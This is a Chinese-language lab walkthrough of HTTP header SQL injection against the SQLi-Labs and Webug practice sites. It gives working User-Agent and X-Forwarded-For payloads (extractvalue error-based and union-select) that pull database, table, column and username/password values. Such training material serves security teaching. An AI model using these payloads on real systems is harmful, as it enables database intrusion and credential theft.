
…
以此类推,得到第2组数据为“Angelina,I-kill-you”。
依据上述方法,通过不断变换limit和substr()函数中的参数,可以最终得到users表中username和password字段的全部值。
4.获取网站当前所在数据库的库名
User-Agent:Mozilla/5.0......Firefox/46.0' and extractvalue(1,concat('~',database())),'','')#

可以发现网站当前所在数据库的库名为“security”
5.获取数据库security的全部表名
User-Agent:Mozilla/5.0......Firefox/46.0' and extractvalue(1,concat('~',(select group_concat(table_name) from information_schema.tables where table_schema='security' limit 0,1))),'','')#

更改limit函数后的参数,可以依次发现数据库security内含有的表名有“emails”“referers”“uagents”“users”
6.获取users表的全部字段名
User-Agent:Mozilla/5.0......Firefox/46.0' and extractvalue(1,concat('~',(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users' limit 0,1))),'','')#

更改limit函数后的参数,可以依次发现数据表users内含有的字段有“id”“username”“password”
7.获取users表id、username和password字段的全部值
User-Agent:Mozilla/5.0......Firefox/46.0' and extractvalue(1,concat('~',(select concat_ws(',',id,username,password) from security.users limit 0,1))),'','')#

更改limit函数后的参数就可以依次查看users表id、username和password字段
HTTP头部注入1
有时候,后台开发人员为了验证客户端HTTP Header(比如常用的Cookie验证等)或者通过HTTP Header头信息获取客户端的一些信息(比如User-Agent、Accept字段等),会对客户端HTTP Header进行获取并使用SQL语句进行处理,如果此时没有足够的安全考虑,就可能导致基于HTTP Header的注入漏洞。
常见的HTTP Header注入类型包括Cookie注入、Referer注入、User-Agent注入、XFF注入等。
1.访问SQLi-Labs网站
进入less-18

2.利用Burpsuite工具抓包
我们随便输个账号密码,将发送的数据包拦截:

将数据包发送到Repeater模块,方便我们能够修改数据包并重复发送
3.寻找注入点
User-Agent:Mozilla/5.0......Firefox/46.0'
发现服务器端报错,说明我们可以基于报错注入的思路进行注入
User-Agent:Mozilla/5.0......Firefox/46.0','','')#
服务端未报错,说明我们可以利用HTTP请求头部“User-Agent”作为我们的注入点
注:如果在服务器端(靶机)上查看Less-18的php代码,会发现其中存在这样一段代码:
$insert="INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES ('$uagent', '$IP', $uname)";
我们的注入即:
$insert="INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES ('Mozilla/5.0......Firefox/46.0','','')#', '$IP', $uname)";
因为输入点有三个,所以我们在“ ' '”后边还要加上“ , ' ' , ' ' ”
4.获取网站当前所在数据库的库名
User-Agent:Mozilla/5.0......Firefox/46.0' and extractvalue(1,concat('~',database())),'','')#
基于报错注入的HTTP头部注入

可以发现网站当前所在数据库的库名为“security”
5.获取数据库security的全部表名
User-Agent:Mozilla/5.0......Firefox/46.0' and extractvalue(1,concat('~',(select group_concat(table_name) from information_schema.tables where table_schema='security' limit 0,1))),'','')#

更改limit函数后的参数,可以依次发现数据库security内含有的表名有“emails”“referers”“uagents”“users”
6.获取users表的全部字段名
User-Agent:Mozilla/5.0......Firefox/46.0' and extractvalue(1,concat('~',(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users' limit 0,1))),'','')#

更改limit函数后的参数,可以依次发现数据表users内含有的字段有“id”“username”“password”
7.获取users表id、username和password字段的全部值
User-Agent:Mozilla/5.0......Firefox/46.0' and extractvalue(1,concat('~',(select concat_ws(',',id,username,password) from security.users limit 0,1))),'','')#

更改limit函数后的参数就可以依次查看users表id、username和password字段
HTTP头部注入2
1.访问Webug网站
搭建好靶场后(或者使用在线靶场)我们进入webug第五关:

2.利用Burpsuite工具抓包
访问关卡,将发送的数据包拦截:

将数据包发送到Repeater模块,方便我们能够修改数据包并重复发送
3.寻找注入点
User-Agent:Mozilla/5.0......Firefox/46.0'
服务器端没有报错
我们自己构造一个HTTP头:X-Forwarded-For
X-Forwarded-For:a'
发现服务器端报错,说明我们可以基于报错注入的思路进行注入

4.判断网站查询的字段数
X-Forwarded-For:order by 2
正常显示
X-Forwarded-For:order by 3
正常显示
X-Forwarded-For:order by 4
正常显示
X-Forwarded-For:order by 5
报错,因此可以判断网站查询的字段数为4
5.判断网站的回显位置
X-Forwarded-For:union select 1,2,3,4
发现2,3,4的位置可以回显:

6.获取网站当前所在的数据库的库名
X-Forwarded-For:union select 1,database(),3,4
